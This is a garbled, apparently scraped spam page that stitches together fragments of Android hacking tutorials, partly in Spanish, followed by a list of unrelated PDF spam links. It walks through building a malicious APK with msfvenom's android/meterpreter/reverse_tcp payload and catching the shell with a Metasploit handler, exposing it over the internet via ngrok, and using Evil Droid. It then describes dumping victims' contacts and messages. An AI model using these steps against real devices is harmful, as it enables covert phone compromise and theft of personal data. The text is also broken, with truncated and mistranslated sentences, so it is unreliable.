**Kali linux android hacking tutorial pdf**



The article was originally published on an ehacking blog. We will use msfvenom to create a payload and save it as an apk file. After generating the payload, we need to adjust the listener to the Metasploit framework. Once Install the APK on the victim's mobile device. Create a payload with msfvenomAt first, ignite Ali Linux, so that we can generate an apk file as a malicious payload. We have to check out our local IP which turns out to be ' LHOST and re-preparing the port. After receiving a local IP host use a msfvenom tool that will generate a payload to penetrate the Android device. Team type: msfvenom -p android/meterpreter/reverse\_tcp LHOST-192.168.0.112 the shell will come from the target Android deviceLHOST your local IPLPORT is set to be as listening portR'gt; /var/www/html will give an outlet directly to the apache serverapk is the final name of the final output. When seems set, now ignite msfconsole. Use a multi/exploit handler, set the payload in the same way as prevoisly generated, set LHOST and LPORT values the same way you use in the payload, and finally hang the exploit to launch To demonstrate we simply access the attacker's car to download the file to the Android device. Once you've successfully downloaded it, select an app to install. Until now, this option is often seen when we try to instally party sources. And finally hit the setup option at the bottom. As soon as the user installs the app and burns it, the metrometer session will be immediately opened on the attacking side. Post an ExploitationType background I (session by entering sessions -i (sessions -i) After entering the Help to list all the commands we can nominate in this session. You can see some file system commands that are useful when you try to go after some sensiti including portfwd and routeSome powerful system commands to get a user ID, get a shell or get a user ID, get a shell or get full system information. In the app\_list and it will show you all installed apps on the deviceWe c and double tablt will show all options to extract from the device. Enter dump contacts and enterit will extract all contacts from the Android device and store it in our local catalog. To see this type of file Is and cat fi used by hackers. There are many more commands available in the meterpreter. Next, try to explore and find out what we can accomplish with an Android device. This concludes that we have successfully infiltrated the Android If you really want to install it, try to read and examine its source code to get an idea of whether this file is malicious or not. This tutorial is about android through the WAN network; that is remote hacking. The full tu here. Usually in WAN, first, you have to have a static IP/Hostname, and secondly, you need to do Port Rewind to your traffic transmission, and we all know that both are as difficult in real time as we have limited access t system that sets the lunnels from the public endpoint, i.e. the Internet locally operates network service. This can help us create a public HTTP/HTTPS URL for a website launched locally in our machine. We don't need to do Demo: Step 01: Create an account on Ngrok downloadFirst you need to install Ngrok in your Cali computer. Light up Cali, and browse Ngrok to access your official website: must make an account first. Go to the registration o practice to use temporary emails when performing penetration testing. You can also use to create an account) After you sign up, you can download the ngrok installer for 02: Unpack a downloaded Go file to downloaded file is token given to your accountAfter unpacking time, you must keep the token that was given to your account. Copy the marker from here and insert it into the terminal. Make sure to insert a marker in the same catalog where you link the connection) Re-aiming here determines the TCP tunnel that created the ngrok. The connection is connection is connected to the localhost in port 4242. Now we need to create a malicious payload using msfvenom. Step /root/Desktop/android.apkStep 05: Start the TCPLaunch Metasploit-frameworkSet reverse handler as a multi-handler, Lhost as a localhost i.e. 0.0.0.0, Lport as 4242 and run exploit. Step 06: Download the payload on your Andr download files safely and anonymously. Browse this link on your Android phone, it will download the mail file of our payload. Unpack it and installing and running the app from my Android phone, I got a session in my attack rather than on your local network area. After the session you know that an attacker can easily get your information, steal your contacts, messages, app data and more. So, accessing your phone is much easier when you don't A healthy tip to ensure your android device is not to install any app from an unknown source, even if you really want to install it, try to read and examine its source code to get an idea of whether that file is malicious ideas en una nueva aplicaci'n, lo que es una una ventaja tanto para los desarrolladores como para los desarrolladores como para los usuarios que han hecho estas piezas de software parte de su vida diaria. Su amplio uso hac exploit to extract sensitive information from the v'ctimas. According to the CVE, it is possible security measures on Android after various attack methods. CVE shows some of the most exploited vulnerabilities of malicious Network security experts at the International Cyber Security Institute claim that Evil Droid can be used to create malicious APKs capable of interfering with Android devices. The Evil Droid was installed in Cali Linux 2018 attacker) Type 192.168.1.5 Type port number to listenSy type 4444 Type malicious name. In this case, type testapk Select android/meterpreter/reverse\_tcp And later, click OK Evil Droid created a malicious APK. Now you can i Istarted live downloads on the VmwareIns workstation to remove the malicious APK test on Android 4.4 before installing, you will ask that unknown sources be taken. Turn on this feature and then install the test.apk will op a meter session for the evil droid, which offers the same commands as the Metasploit Meterpreter. You can easily manipulate your target for another test we used Android 7.1 iso. Download Android 7.1 Before installing, you on Android as test.apk You will create a session on the evil droid listenerOtra terminal will open automatically to create and run the Evil Droid meterpreter session offers the same commands as Metasploit Meterpreter. It c FATRAT step-by-step tutorial. Reverse malware APK generated by Evil Droids There are various tools for decompanated files used for the reverse engineer Android app. The most popular of these tools is APKTOOL, pre-installed tool for reengineering Android apk files with smali v2.1.3 and baksmali v2.1.3 Copyright 2014 Ryszard Wi-niewski brut.alll@gmail.com Updated using Connor Tumbleson@gmail.com: apktool -advance,--advanad. version,-- version f,-- tag tag using. Use: apktool d'ecode (options) -f,-- Force remove the destination directory. Apktool devil.apk root@kali:/home/iicybersecurity/Downloads/Evil-DroidTM apktool 2.2.2 on evil.apk I: Resource Table Download I: Regular manifesto package... In:Decoding file resources... In:Decoding Values / XMLs... In:Baxmaling classes. In:Copying assets and libs... In:Copying the original files.../root/.local/share/apktool/framework/1.apk Afte digital forensics When we analyzed further, we found that malicious APK created catalogs with random alphabet names. If you're scanning a regular app, you won't create any random directories with those names. This behavior Downloads/Evil-Droid/evil/smali/commot@kali:/home/iicybersecurity/Downloads/Evil-Droid/evil/smali/comTM Is ipzqkxcarh Working as the architect of cybersecurity. Prior to joining us, he held several cybersecurity research p of industries such as finance, health and info@noticiasseguridad.com facial recognition. You can also find us on Telegram www.t.me/noticiasciberseguridad www.t.me/noticiasciberseguridad kall linux android hacking tutorial

[normal\\_5f86f5eb69511.pdf](https://cdn-cms.f-static.net/uploads/4366050/normal_5f86f5eb69511.pdf) [normal\\_5f883b8b5f198.pdf](https://cdn-cms.f-static.net/uploads/4366965/normal_5f883b8b5f198.pdf) [normal\\_5f870a013777d.pdf](https://cdn-cms.f-static.net/uploads/4366057/normal_5f870a013777d.pdf) [normal\\_5f88a5c4cf973.pdf](https://cdn-cms.f-static.net/uploads/4369318/normal_5f88a5c4cf973.pdf) [normal\\_5f8770bc969e1.pdf](https://cdn-cms.f-static.net/uploads/4366359/normal_5f8770bc969e1.pdf) [joytokey](https://mogilifus.weebly.com/uploads/1/3/0/7/130739831/8742796.pdf) tuto fr hal [leonard](https://fulipevaxavu.weebly.com/uploads/1/3/2/6/132695351/8f4b4e8d1a.pdf) ukulele method book 1 datos curiosos de ecuaciones [cuadraticas](https://dutitujazekap.weebly.com/uploads/1/3/0/8/130814390/kadijamiruvinugeno.pdf) kali linux [username](https://vozunutav.weebly.com/uploads/1/3/0/9/130969695/8069911.pdf) and password <u>[zbc](https://mogilifus.weebly.com/uploads/1/3/0/7/130739831/4102594.pdf) hla bu</u> 2 point [perspective](https://wepugimi.weebly.com/uploads/1/3/1/0/131070973/24362886df.pdf) house subtraction regrouping free printable [worksheets](https://uploads.strikinglycdn.com/files/b8c005e3-0c1c-43f8-a941-0f07f2ed81b6/niteniwegi.pdf) stative passive voice [exercises](https://uploads.strikinglycdn.com/files/f83fe7a6-a4a2-493b-9e1b-85613d387b55/85192168607.pdf) pdf [cadmium](https://uploads.strikinglycdn.com/files/c4496fb2-896e-4991-88ab-a601d3994eca/tipuzisasuwerububitirej.pdf) plating process pdf [mature](https://uploads.strikinglycdn.com/files/8f626e5e-4b3b-4e3d-a0ea-fba203e527ec/64495616110.pdf) filipina porn winrar 32 bits [windows](https://uploads.strikinglycdn.com/files/a494226b-9a1c-425d-9f37-56d622ad843a/19071218480.pdf) 7 ejercicios de pronombres y [determinantes](https://uploads.strikinglycdn.com/files/e2ba3328-7396-402a-a4de-f99e8ffad81e/jikadodixubusoxupiku.pdf) 2 eso hay day hile apk indir [android](https://uploads.strikinglycdn.com/files/e27c19b2-381a-4c80-9201-42eaac4bce69/widixakidumimi.pdf) [lupazixuz.pdf](https://site-1040050.mozfiles.com/files/1040050/lupazixuz.pdf) [78102171552.pdf](https://site-1039378.mozfiles.com/files/1039378/78102171552.pdf)